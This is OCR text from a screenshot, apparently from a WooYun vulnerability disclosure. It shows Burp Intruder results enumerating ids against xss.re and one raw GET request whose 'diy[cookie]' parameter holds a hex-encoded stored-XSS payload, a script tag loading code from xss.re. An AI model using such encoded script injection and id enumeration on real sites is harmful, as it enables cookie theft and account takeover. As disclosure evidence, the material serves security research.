 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
725 2984 200 623
726 2985 200 603
727 2986 200 603
728 2987 200 603
729 2988 200 603
730 2989 200 623
731 2990 200 603
732 2991 200 603
733 2992 200 623
734 2993 200 603
735 2994 200 603
736 2995 200 603
737 2996 200 603
738 2997 200 603
739 2998 200 623
740 2999 200 603
741 3000 200 603
742 3001 200 603
743 3002 200 623
744 3003 200 603
Request Response
Raw Params Headers Hex
GET /XSS/?do=api&act=r&id=3003&diy[cookie]=0x253343736372697074253230737263253344687474702533412F2F7873732E72652F3435343325334525334332F736372697074253345 HTTP/1.1
Host: xss.re
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=qinrvvf51gnl8cfpbtemn4pf94
Authorization: Basic YCq7PDp5b3UgUOI=
Connection: close
www.wooyun.org